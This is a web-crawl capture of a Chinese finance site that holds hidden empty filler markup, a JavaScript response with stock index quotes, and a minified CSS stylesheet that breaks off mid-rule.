</body><div id="6sn71" class="pl_css_ganrao" style="display: none;"><delect id="6sn71"><bdo id="6sn71"><mark id="6sn71"><noframes id="6sn71"></noframes></mark></bdo></delect><kbd id="6sn71"></kbd><sup id="6sn71"><tt id="6sn71"></tt></sup><tbody id="6sn71"><small id="6sn71"><style id="6sn71"><mark id="6sn71"></mark></style></small></tbody><strong id="6sn71"><dd id="6sn71"><tbody id="6sn71"><big id="6sn71"></big></tbody></dd></strong><abbr id="6sn71"></abbr><dfn id="6sn71"></dfn><ruby id="6sn71"><menu id="6sn71"><font id="6sn71"></font></menu></ruby><tfoot id="6sn71"></tfoot><fieldset id="6sn71"></fieldset><xmp id="6sn71"></xmp><track id="6sn71"><s id="6sn71"></s></track><b id="6sn71"><i id="6sn71"></i></b><tbody id="6sn71"><small id="6sn71"><style id="6sn71"><mark id="6sn71"></mark></style></small></tbody><s id="6sn71"><samp id="6sn71"><code id="6sn71"></code></samp></s><strong id="6sn71"></strong><sup id="6sn71"><center id="6sn71"><strong id="6sn71"><fieldset id="6sn71"></fieldset></strong></center></sup><th id="6sn71"></th><video id="6sn71"></video><div id="6sn71"></div><sup id="6sn71"><form id="6sn71"><td id="6sn71"></td></form></sup><optgroup id="6sn71"><td id="6sn71"></td></optgroup><sub id="6sn71"><optgroup id="6sn71"><xmp id="6sn71"></xmp></optgroup></sub><sub id="6sn71"><form id="6sn71"><legend id="6sn71"></legend></form></sub><label id="6sn71"><legend id="6sn71"><pre id="6sn71"></pre></legend></label><ul id="6sn71"></ul><center id="6sn71"><tr id="6sn71"></tr></center><output id="6sn71"></output><listing id="6sn71"></listing><center id="6sn71"><optgroup id="6sn71"><center id="6sn71"><tr id="6sn71"></tr></center></optgroup></center><wbr id="6sn71"><output id="6sn71"><var id="6sn71"><address id="6sn71"></address></var></output></wbr><dfn id="6sn71"><sup id="6sn71"></sup></dfn><sub id="6sn71"><label id="6sn71"><xmp id="6sn71"></xmp></label></sub><b id="6sn71"><small id="6sn71"></small></b><progress id="6sn71"></progress><span id="6sn71"></span><output id="6sn71"><sup id="6sn71"><thead id="6sn71"><abbr id="6sn71"></abbr></thead></sup></output><address id="6sn71"></address><small id="6sn71"></small><th id="6sn71"></th><abbr id="6sn71"><sup id="6sn71"><acronym id="6sn71"><strong id="6sn71"></strong></acronym></sup></abbr><nav id="6sn71"><thead id="6sn71"><abbr id="6sn71"></abbr></thead></nav><button id="6sn71"></button><strike id="6sn71"></strike><font id="6sn71"><strong id="6sn71"><big id="6sn71"></big></strong></font><label id="6sn71"><xmp id="6sn71"><label id="6sn71"><th id="6sn71"></th></label></xmp></label><label id="6sn71"><sub id="6sn71"><input id="6sn71"></input></sub></label><code id="6sn71"></code><big id="6sn71"></big><pre id="6sn71"></pre><legend id="6sn71"><dfn id="6sn71"></dfn></legend><code id="6sn71"><pre id="6sn71"><var id="6sn71"></var></pre></code><sub id="6sn71"></sub><label id="6sn71"></label><fieldset id="6sn71"><address id="6sn71"><nav id="6sn71"></nav></address></fieldset><track id="6sn71"><ol id="6sn71"><samp id="6sn71"><tbody id="6sn71"></tbody></samp></ol></track><address id="6sn71"></address><nobr id="6sn71"><form id="6sn71"><abbr id="6sn71"><strike id="6sn71"></strike></abbr></form></nobr><tr id="6sn71"><var id="6sn71"></var></tr><label id="6sn71"><legend id="6sn71"><track id="6sn71"></track></legend></label><dfn id="6sn71"><td id="6sn71"><form id="6sn71"><cite id="6sn71"></cite></form></td></dfn><b id="6sn71"><small id="6sn71"><menuitem id="6sn71"><em id="6sn71"></em></menuitem></small></b><del id="6sn71"><bdo id="6sn71"></bdo></del><ol id="6sn71"></ol><legend id="6sn71"><dfn id="6sn71"></dfn></legend><del id="6sn71"></del><form id="6sn71"></form><video id="6sn71"><menu id="6sn71"><dd id="6sn71"><tbody id="6sn71"></tbody></dd></menu></video><optgroup id="6sn71"></optgroup><ruby id="6sn71"><menu id="6sn71"><font id="6sn71"></font></menu></ruby><font id="6sn71"></font><object id="6sn71"><del id="6sn71"><bdo id="6sn71"></bdo></del></object><sup id="6sn71"></sup><pre id="6sn71"></pre><ruby id="6sn71"></ruby><form id="6sn71"><tr id="6sn71"></tr></form><video id="6sn71"></video><li id="6sn71"><label id="6sn71"><pre id="6sn71"><label id="6sn71"></label></pre></label></li><dfn id="6sn71"></dfn><label id="6sn71"></label><acronym id="6sn71"><strong id="6sn71"><div id="6sn71"></div></strong></acronym><th id="6sn71"><acronym id="6sn71"></acronym></th><strike id="6sn71"><tt id="6sn71"><pre id="6sn71"><tt id="6sn71"></tt></pre></tt></strike><mark id="6sn71"><listing id="6sn71"><address id="6sn71"></address></listing></mark><th id="6sn71"><object id="6sn71"><noframes id="6sn71"></noframes></object></th><dfn id="6sn71"></dfn><tr id="6sn71"></tr><ol id="6sn71"><samp id="6sn71"><pre id="6sn71"></pre></samp></ol><ul id="6sn71"><strike id="6sn71"><output id="6sn71"></output></strike></ul><td id="6sn71"></td><div id="6sn71"><acronym id="6sn71"><nav id="6sn71"><blockquote id="6sn71"></blockquote></nav></acronym></div><s id="6sn71"></s><delect id="6sn71"></delect><p id="6sn71"><ruby id="6sn71"></ruby></p><ol id="6sn71"><font id="6sn71"><pre id="6sn71"></pre></font></ol><meter id="6sn71"><dfn id="6sn71"></dfn></meter><xmp id="6sn71"><li id="6sn71"><th id="6sn71"><track id="6sn71"></track></th></li></xmp><source id="6sn71"><ins id="6sn71"><strike id="6sn71"></strike></ins></source><legend id="6sn71"></legend><xmp id="6sn71"></xmp><abbr id="6sn71"></abbr><tfoot id="6sn71"></tfoot><dd id="6sn71"></dd><address id="6sn71"></address><small id="6sn71"><rt id="6sn71"></rt></small><tbody id="6sn71"></tbody><optgroup id="6sn71"></optgroup><dfn id="6sn71"></dfn><s id="6sn71"><progress id="6sn71"><track id="6sn71"><pre id="6sn71"></pre></track></progress></s><nav id="6sn71"><thead id="6sn71"><strong id="6sn71"><div id="6sn71"></div></strong></thead></nav><dd id="6sn71"></dd><source id="6sn71"></source><p id="6sn71"><sup id="6sn71"><strong id="6sn71"></strong></sup></p><center id="6sn71"></center><input id="6sn71"></input><tfoot id="6sn71"></tfoot><b id="6sn71"><i id="6sn71"></i></b><u id="6sn71"><strike id="6sn71"><output id="6sn71"></output></strike></u><fieldset id="6sn71"></fieldset><em id="6sn71"><label id="6sn71"></label></em><dd id="6sn71"><strong id="6sn71"><strike id="6sn71"></strike></strong></dd><em id="6sn71"></em><strike id="6sn71"><font id="6sn71"><object id="6sn71"></object></font></strike><nav id="6sn71"></nav><tt id="6sn71"></tt><rt id="6sn71"><delect id="6sn71"></delect></rt><center id="6sn71"></center><table id="6sn71"><thead id="6sn71"></thead></table><s id="6sn71"><samp id="6sn71"><nobr id="6sn71"><tr id="6sn71"></tr></nobr></samp></s><rp id="6sn71"></rp><ruby id="6sn71"></ruby><sup id="6sn71"></sup><bdo id="6sn71"></bdo><ol id="6sn71"><pre id="6sn71"><label id="6sn71"><b id="6sn71"></b></label></pre></ol><thead id="6sn71"><strong id="6sn71"><blockquote id="6sn71"></blockquote></strong></thead><dl id="6sn71"></dl><address id="6sn71"></address><rp id="6sn71"></rp><menu id="6sn71"></menu><noscript id="6sn71"></noscript><dd id="6sn71"></dd><th id="6sn71"></th><tt id="6sn71"><tbody id="6sn71"><meter id="6sn71"><option id="6sn71"></option></meter></tbody></tt><dfn id="6sn71"><table id="6sn71"><address id="6sn71"><abbr id="6sn71"></abbr></address></table></dfn><xmp id="6sn71"><li id="6sn71"><th id="6sn71"><track id="6sn71"></track></th></li></xmp><code id="6sn71"><b id="6sn71"><i id="6sn71"><menuitem id="6sn71"></menuitem></i></b></code><ruby id="6sn71"><dl id="6sn71"></dl></ruby><s id="6sn71"><ul id="6sn71"><legend id="6sn71"></legend></ul></s><center id="6sn71"><label id="6sn71"></label></center><div id="6sn71"><video id="6sn71"><sup id="6sn71"></sup></video></div></div>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/plugins/apihq/data.php?rn=1769755907095&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 843
content:
var hq_str_s_sh000001="上证指数,4120.1567,-37.8278,-0.91,7752173,122655683";
var hq_str_s_sz399001="深证成指,14221.12,-78.958,-0.55,867319261,150666139";
var hq_str_s_sh000300="沪深300,4710.9284,-42.9413,-0.90,3074690,72317849";
var hq_str_s_bj899050="北证50,1533.131,-2.873,-0.187,1095992447,25858210198.000";
var hq_str_s_sz399006="创业板指,3351.86,47.352,1.43,49313303,28269931";
var hq_str_s_sh000011="基金指数,7204.1703,-19.9256,-0.28,13575972,45258046";
var hq_str_s_sh000012="国债指数,225.2984,-0.0139,-0.01,280564,2785731";
var hq_str_nf_IC0="8469.200,8535.000,8135.000,8378.400,134012,1117478776.600,163230.000,0.000,0.000,9392.800,7685.200,0.000,0.000,8517.600,8539.000,170962.000,8378.400,7,0.000,0,0.000,0,0.000,0,0.000,0,8379.000,18,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-30,14:51:28,700,1,,,,,,,,,8338.647,中证500指数期货连续";


--- FILE ---
content_type: text/css
request_url: http://www.peaccs.com/templates/moban017/style/common.css
body_size: 18570
content:
.z0a7d3inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z0a7d3edge,.z0a7d3header,.z0a7d3inline,.z0a7d3main{position:relative}.z0a7d3edge,hr{height:0;overflow:hidden}.z0a7d3layout-body,.z0a7d3side,.z0a7d3side-scroll{overflow-x:hidden}.z0a7d3edge,.z0a7d3elip,hr{overflow:hidden}.z0a7d3btn,.z0a7d3edge,.z0a7d3inline,img{vertical-align:middle}.z0a7d3btn,.z0a7d3disabled,.z0a7d3icon,.z0a7d3unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z0a7d3border-box,.z0a7d3border-box *{box-sizing:border-box}.z0a7d3box,.z0a7d3box *{box-sizing:content-box}.z0a7d3clear{clear:both;*zoom:1}.clear{clear: both;}.z0a7d3clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0a7d3inline{*display:inline;*zoom:1}.z0a7d3btn,.z0a7d3btn-group,.z0a7d3edge{display:inline-block}.z0a7d3edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z0a7d3edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z0a7d3edge-right{border-left-color:#999;border-left-style:solid}.z0a7d3edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z0a7d3edge-left{border-right-color:#999;border-right-style:solid}.z0a7d3elip{text-overflow:ellipsis;white-space:nowrap}.z0a7d3disabled,.z0a7d3disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z0a7d3circle{border-radius:100%}.z0a7d3show{display:block!important}.z0a7d3hide{display:none!important}.z0a7d3show-v{visibility:visible!important}.z0a7d3hide-v{visibility:hidden!important}@font-face{font-family:z0a7d3icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z0a7d3icon) format('svg')}.z0a7d3icon{font-family:z0a7d3icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0a7d3icon-reply-fill:before{content:"\e611"}.z0a7d3icon-set-fill:before{content:"\e614"}.z0a7d3icon-menu-fill:before{content:"\e60f"}.z0a7d3icon-search:before{content:"\e615"}.z0a7d3icon-share:before{content:"\e641"}.z0a7d3icon-set-sm:before{content:"\e620"}.z0a7d3icon-engine:before{content:"\e628"}.z0a7d3icon-close:before{content:"\1006"}.z0a7d3icon-close-fill:before{content:"\1007"}.z0a7d3icon-chart-screen:before{content:"\e629"}.z0a7d3icon-star:before{content:"\e600"}.z0a7d3icon-circle-dot:before{content:"\e617"}.z0a7d3icon-chat:before{content:"\e606"}.z0a7d3icon-release:before{content:"\e609"}.z0a7d3icon-list:before{content:"\e60a"}.z0a7d3icon-chart:before{content:"\e62c"}.z0a7d3icon-ok-circle:before{content:"\1005"}.z0a7d3icon-layim-theme:before{content:"\e61b"}.z0a7d3icon-table:before{content:"\e62d"}.z0a7d3icon-right:before{content:"\e602"}.z0a7d3icon-left:before{content:"\e603"}.z0a7d3icon-cart-simple:before{content:"\e698"}.z0a7d3icon-face-cry:before{content:"\e69c"}.z0a7d3icon-face-smile:before{content:"\e6af"}.z0a7d3icon-survey:before{content:"\e6b2"}.z0a7d3icon-tree:before{content:"\e62e"}.z0a7d3icon-ie:before{content:"\e7bb"}.z0a7d3icon-upload-circle:before{content:"\e62f"}.z0a7d3icon-add-circle:before{content:"\e61f"}.z0a7d3icon-download-circle:before{content:"\e601"}.z0a7d3icon-templeate-1:before{content:"\e630"}.z0a7d3icon-util:before{content:"\e631"}.z0a7d3icon-face-surprised:before{content:"\e664"}.z0a7d3icon-edit:before{content:"\e642"}.z0a7d3icon-speaker:before{content:"\e645"}.z0a7d3icon-down:before{content:"\e61a"}.z0a7d3icon-file:before{content:"\e621"}.z0a7d3icon-layouts:before{content:"\e632"}.z0a7d3icon-rate-half:before{content:"\e6c9"}.z0a7d3icon-add-circle-fine:before{content:"\e608"}.z0a7d3icon-prev-circle:before{content:"\e633"}.z0a7d3icon-read:before{content:"\e705"}.z0a7d3icon-404:before{content:"\e61c"}.z0a7d3icon-carousel:before{content:"\e634"}.z0a7d3icon-help:before{content:"\e607"}.z0a7d3icon-code-circle:before{content:"\e635"}.z0a7d3icon-windows:before{content:"\e67f"}.z0a7d3icon-water:before{content:"\e636"}.z0a7d3icon-username:before{content:"\e66f"}.z0a7d3icon-find-fill:before{content:"\e670"}.z0a7d3icon-about:before{content:"\e60b"}.z0a7d3icon-location:before{content:"\e715"}.z0a7d3icon-up:before{content:"\e619"}.z0a7d3icon-pause:before{content:"\e651"}.z0a7d3icon-date:before{content:"\e637"}.z0a7d3icon-layim-uploadfile:before{content:"\e61d"}.z0a7d3icon-delete:before{content:"\e640"}.z0a7d3icon-play:before{content:"\e652"}.z0a7d3icon-top:before{content:"\e604"}.z0a7d3icon-firefox:before{content:"\e686"}.z0a7d3icon-friends:before{content:"\e612"}.z0a7d3icon-refresh-3:before{content:"\e9aa"}.z0a7d3icon-ok:before{content:"\e605"}.z0a7d3icon-layer:before{content:"\e638"}.z0a7d3icon-face-smile-fine:before{content:"\e60c"}.z0a7d3icon-dollar:before{content:"\e659"}.z0a7d3icon-group:before{content:"\e613"}.z0a7d3icon-layim-download:before{content:"\e61e"}.z0a7d3icon-picture-fine:before{content:"\e60d"}.z0a7d3icon-link:before{content:"\e64c"}.z0a7d3icon-diamond:before{content:"\e735"}.z0a7d3icon-log:before{content:"\e60e"}.z0a7d3icon-key:before{content:"\e683"}.z0a7d3icon-rate-solid:before{content:"\e67a"}.z0a7d3icon-fonts-del:before{content:"\e64f"}.z0a7d3icon-unlink:before{content:"\e64d"}.z0a7d3icon-fonts-clear:before{content:"\e639"}.z0a7d3icon-triangle-r:before{content:"\e623"}.z0a7d3icon-circle:before{content:"\e63f"}.z0a7d3icon-radio:before{content:"\e643"}.z0a7d3icon-align-center:before{content:"\e647"}.z0a7d3icon-align-right:before{content:"\e648"}.z0a7d3icon-align-left:before{content:"\e649"}.z0a7d3icon-loading-1:before{content:"\e63e"}.z0a7d3icon-return:before{content:"\e65c"}.z0a7d3icon-fonts-strong:before{content:"\e62b"}.z0a7d3icon-upload:before{content:"\e67c"}.z0a7d3icon-dialogue:before{content:"\e63a"}.z0a7d3icon-video:before{content:"\e6ed"}.z0a7d3icon-headset:before{content:"\e6fc"}.z0a7d3icon-cellphone-fine:before{content:"\e63b"}.z0a7d3icon-add-1:before{content:"\e654"}.z0a7d3icon-face-smile-b:before{content:"\e650"}.z0a7d3icon-fonts-html:before{content:"\e64b"}.z0a7d3icon-screen-full:before{content:"\e622"}.z0a7d3icon-form:before{content:"\e63c"}.z0a7d3icon-cart:before{content:"\e657"}.z0a7d3icon-camera-fill:before{content:"\e65d"}.z0a7d3icon-tabs:before{content:"\e62a"}.z0a7d3icon-heart-fill:before{content:"\e68f"}.z0a7d3icon-fonts-code:before{content:"\e64e"}.z0a7d3icon-ios:before{content:"\e680"}.z0a7d3icon-at:before{content:"\e687"}.z0a7d3icon-fire:before{content:"\e756"}.z0a7d3icon-set:before{content:"\e716"}.z0a7d3icon-fonts-u:before{content:"\e646"}.z0a7d3icon-triangle-d:before{content:"\e625"}.z0a7d3icon-tips:before{content:"\e702"}.z0a7d3icon-picture:before{content:"\e64a"}.z0a7d3icon-more-vertical:before{content:"\e671"}.z0a7d3icon-bluetooth:before{content:"\e689"}.z0a7d3icon-flag:before{content:"\e66c"}.z0a7d3icon-loading:before{content:"\e63d"}.z0a7d3icon-fonts-i:before{content:"\e644"}.z0a7d3icon-refresh-1:before{content:"\e666"}.z0a7d3icon-rmb:before{content:"\e65e"}.z0a7d3icon-addition:before{content:"\e624"}.z0a7d3icon-home:before{content:"\e68e"}.z0a7d3icon-time:before{content:"\e68d"}.z0a7d3icon-user:before{content:"\e770"}.z0a7d3icon-notice:before{content:"\e667"}.z0a7d3icon-chrome:before{content:"\e68a"}.z0a7d3icon-edge:before{content:"\e68b"}.z0a7d3icon-login-weibo:before{content:"\e675"}.z0a7d3icon-voice:before{content:"\e688"}.z0a7d3icon-upload-drag:before{content:"\e681"}.z0a7d3icon-login-qq:before{content:"\e676"}.z0a7d3icon-snowflake:before{content:"\e6b1"}.z0a7d3icon-heart:before{content:"\e68c"}.z0a7d3icon-logout:before{content:"\e682"}.z0a7d3icon-file-b:before{content:"\e655"}.z0a7d3icon-template:before{content:"\e663"}.z0a7d3icon-transfer:before{content:"\e691"}.z0a7d3icon-auz:before{content:"\e672"}.z0a7d3icon-console:before{content:"\e665"}.z0a7d3icon-app:before{content:"\e653"}.z0a7d3icon-prev:before{content:"\e65a"}.z0a7d3icon-website:before{content:"\e7ae"}.z0a7d3icon-next:before{content:"\e65b"}.z0a7d3icon-component:before{content:"\e857"}.z0a7d3icon-android:before{content:"\e684"}.z0a7d3icon-more:before{content:"\e65f"}.z0a7d3icon-login-wechat:before{content:"\e677"}.z0a7d3icon-shrink-right:before{content:"\e668"}.z0a7d3icon-spread-left:before{content:"\e66b"}.menu_r .z0a7d3icon-spread-left:before{content:"\e668"}.z0a7d3icon-camera:before{content:"\e660"}.z0a7d3icon-note:before{content:"\e66e"}.z0a7d3icon-refresh:before{content:"\e669"}.z0a7d3icon-female:before{content:"\e661"}.z0a7d3icon-male:before{content:"\e662"}.z0a7d3icon-screen-restore:before{content:"\e758"}.z0a7d3icon-password:before{content:"\e673"}.z0a7d3icon-senior:before{content:"\e674"}.z0a7d3icon-theme:before{content:"\e66a"}.z0a7d3icon-tread:before{content:"\e6c5"}.z0a7d3icon-praise:before{content:"\e6c6"}.z0a7d3icon-star-fill:before{content:"\e658"}.z0a7d3icon-rate:before{content:"\e67b"}.z0a7d3icon-template-1:before{content:"\e656"}.z0a7d3icon-vercode:before{content:"\e679"}.z0a7d3icon-service:before{content:"\e626"}.z0a7d3icon-cellphone:before{content:"\e678"}.z0a7d3icon-print:before{content:"\e66d"}.z0a7d3icon-cols:before{content:"\e610"}.z0a7d3icon-wifi:before{content:"\e7e0"}.z0a7d3icon-export:before{content:"\e67d"}.z0a7d3icon-rss:before{content:"\e808"}.z0a7d3icon-slider:before{content:"\e714"}.z0a7d3icon-email:before{content:"\e618"}.z0a7d3icon-subtraction:before{content:"\e67e"}.z0a7d3icon-mike:before{content:"\e6dc"}.z0a7d3icon-light:before{content:"\e748"}.z0a7d3icon-gift:before{content:"\e627"}.z0a7d3icon-mute:before{content:"\e685"}.z0a7d3icon-reduce-circle:before{content:"\e616"}.z0a7d3icon-music:before{content:"\e690"}.z0a7d3main{width:1140px;margin:0 auto}.z0a7d3header{z-index:1000;height:60px}.z0a7d3header a:hover{transition:all .5s;-webkit-transition:all .5s}.z0a7d3side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z0a7d3side-scroll{position:relative;width:220px;height:100%}.z0a7d3layout-admin .z0a7d3header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z0a7d3layout-admin .z0a7d3side{top:60px;width:200px;overflow-x:hidden}.z0a7d3layout-admin .z0a7d3body{position:absolute;top:60px;padding-bottom:44px}.z0a7d3layout-admin .z0a7d3main{width:auto;margin:0 15px}.z0a7d3layout-admin .z0a7d3footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z0a7d3layout-admin .z0a7d3logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z0a7d3layout-admin .z0a7d3header .z0a7d3nav{background:0 0}.z0a7d3layout-left{position:absolute!important;left:200px;top:0}.z0a7d3layout-right{position:absolute!important;right:0;top:0}.z0a7d3container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z0a7d3fluid{position:relative;margin:0 auto;padding:0 15px}.z0a7d3row:after,.z0a7d3row:before{content:"";display:block;clear:both}.z0a7d3col-lg1,.z0a7d3col-lg10,.z0a7d3col-lg11,.z0a7d3col-lg12,.z0a7d3col-lg2,.z0a7d3col-lg3,.z0a7d3col-lg4,.z0a7d3col-lg5,.z0a7d3col-lg6,.z0a7d3col-lg7,.z0a7d3col-lg8,.z0a7d3col-lg9,.z0a7d3col-md1,.z0a7d3col-md10,.z0a7d3col-md11,.z0a7d3col-md12,.z0a7d3col-md2-4,.z0a7d3col-md2,.z0a7d3col-md3,.z0a7d3col-md4,.z0a7d3col-md5,.z0a7d3col-md6,.z0a7d3col-md7,.z0a7d3col-md8,.z0a7d3col-md9,.z0a7d3col-sm1,.z0a7d3col-sm10,.z0a7d3col-sm11,.z0a7d3col-sm12,.z0a7d3col-sm2,.z0a7d3col-sm3,.z0a7d3col-sm4,.z0a7d3col-sm5,.z0a7d3col-sm6,.z0a7d3col-sm7,.z0a7d3col-sm8,.z0a7d3col-sm9,.z0a7d3col-xs1,.z0a7d3col-xs10,.z0a7d3col-xs11,.z0a7d3col-xs12,.z0a7d3col-xs2,.z0a7d3col-xs3,.z0a7d3col-xs4,.z0a7d3col-xs5,.z0a7d3col-xs6,.z0a7d3col-xs7,.z0a7d3col-xs8,.z0a7d3col-xs9{position:relative;display:block;box-sizing:border-box}.z0a7d3col-xs1,.z0a7d3col-xs10,.z0a7d3col-xs11,.z0a7d3col-xs12,.z0a7d3col-xs2,.z0a7d3col-xs3,.z0a7d3col-xs4,.z0a7d3col-xs5,.z0a7d3col-xs6,.z0a7d3col-xs7,.z0a7d3col-xs8,.z0a7d3col-xs9{float:left}.z0a7d3col-xs1{width:8.33333333%}.z0a7d3col-xs2{width:16.66666667%}.z0a7d3col-xs3{width:25%}.z0a7d3col-xs4{width:33.33333333%}.z0a7d3col-xs5{width:41.66666667%}.z0a7d3col-xs6{width:50%}.z0a7d3col-xs7{width:58.33333333%}.z0a7d3col-xs8{width:66.66666667%}.z0a7d3col-xs9{width:75%}.z0a7d3col-xs10{width:83.33333333%}.z0a7d3col-xs11{width:91.66666667%}.z0a7d3col-xs12{width:100%}.z0a7d3col-xs-offset1{margin-left:8.33333333%}.z0a7d3col-xs-offset2{margin-left:16.66666667%}.z0a7d3col-xs-offset3{margin-left:25%}.z0a7d3col-xs-offset4{margin-left:33.33333333%}.z0a7d3col-xs-offset5{margin-left:41.66666667%}.z0a7d3col-xs-offset6{margin-left:50%}.z0a7d3col-xs-offset7{margin-left:58.33333333%}.z0a7d3col-xs-offset8{margin-left:66.66666667%}.z0a7d3col-xs-offset9{margin-left:75%}.z0a7d3col-xs-offset10{margin-left:83.33333333%}.z0a7d3col-xs-offset11{margin-left:91.66666667%}.z0a7d3col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z0a7d3hide-xs{display:none!important}.z0a7d3show-xs-block{display:block!important}.z0a7d3show-xs-inline{display:inline!important}.z0a7d3show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z0a7d3container{width:750px}.z0a7d3hide-sm{display:none!important}.z0a7d3show-sm-block{display:block!important}.z0a7d3show-sm-inline{display:inline!important}.z0a7d3show-sm-inline-block{display:inline-block!important}.z0a7d3col-sm2-4{float:left}.z0a7d3col-sm2-4{width:20%}.z0a7d3col-sm-offset2-4{margin-left:20%}.z0a7d3col-sm1,.z0a7d3col-sm10,.z0a7d3col-sm11,.z0a7d3col-sm12,.z0a7d3col-sm2,.z0a7d3col-sm3,.z0a7d3col-sm4,.z0a7d3col-sm5,.z0a7d3col-sm6,.z0a7d3col-sm7,.z0a7d3col-sm8,.z0a7d3col-sm9{float:left}.z0a7d3col-sm1{width:8.33333333%}.z0a7d3col-sm2{width:16.66666667%}.z0a7d3col-sm3{width:25%}.z0a7d3col-sm4{width:33.33333333%}.z0a7d3col-sm5{width:41.66666667%}.z0a7d3col-sm6{width:50%}.z0a7d3col-sm7{width:58.33333333%}.z0a7d3col-sm8{width:66.66666667%}.z0a7d3col-sm9{width:75%}.z0a7d3col-sm10{width:83.33333333%}.z0a7d3col-sm11{width:91.66666667%}.z0a7d3col-sm12{width:100%}.z0a7d3col-sm-offset1{margin-left:8.33333333%}.z0a7d3col-sm-offset2{margin-left:16.66666667%}.z0a7d3col-sm-offset3{margin-left:25%}.z0a7d3col-sm-offset4{margin-left:33.33333333%}.z0a7d3col-sm-offset5{margin-left:41.66666667%}.z0a7d3col-sm-offset6{margin-left:50%}.z0a7d3col-sm-offset7{margin-left:58.33333333%}.z0a7d3col-sm-offset8{margin-left:66.66666667%}.z0a7d3col-sm-offset9{margin-left:75%}.z0a7d3col-sm-offset10{margin-left:83.33333333%}.z0a7d3col-sm-offset11{margin-left:91.66666667%}.z0a7d3col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z0a7d3container{width:970px}.z0a7d3hide-md{display:none!important}.z0a7d3show-md-block{display:block!important}.z0a7d3show-md-inline{display:inline!important}.z0a7d3show-md-inline-block{display:inline-block!important}.z0a7d3col-md1,.z0a7d3col-md10,.z0a7d3col-md11,.z0a7d3col-md12,.z0a7d3col-md2,.z0a7d3col-md2-4,.z0a7d3col-md3,.z0a7d3col-md4,.z0a7d3col-md5,.z0a7d3col-md6,.z0a7d3col-md7,.z0a7d3col-md8,.z0a7d3col-md9{float:left}.z0a7d3col-md1{width:8.33333333%}.z0a7d3col-md2{width:16.66666667%}.z0a7d3col-md2-4{width:20%}.z0a7d3col-md3{width:25%}.z0a7d3col-md4{width:33.33333333%}.z0a7d3col-md5{width:41.66666667%}.z0a7d3col-md6{width:50%}.z0a7d3col-md7{width:58.33333333%}.z0a7d3col-md8{width:66.66666667%}.z0a7d3col-md9{width:75%}.z0a7d3col-md10{width:83.33333333%}.z0a7d3col-md11{width:91.66666667%}.z0a7d3col-md12{width:100%}.z0a7d3col-md-offset1{margin-left:8.33333333%}.z0a7d3col-md-offset2{margin-left:16.66666667%}.z0a7d3col-md-offset3{margin-left:25%}.z0a7d3col-md-offset4{margin-left:33.33333333%}.z0a7d3col-md-offset5{margin-left:41.66666667%}.z0a7d3col-md-offset6{margin-left:50%}.z0a7d3col-md-offset7{margin-left:58.33333333%}.z0a7d3col-md-offset8{margin-left:66.66666667%}.z0a7d3col-md-offset9{margin-left:75%}.z0a7d3col-md-offset10{margin-left:83.33333333%}.z0a7d3col-md-offset11{margin-left:91.66666667%}.z0a7d3col-md-offset12{margin-left:100%}}@media screen and 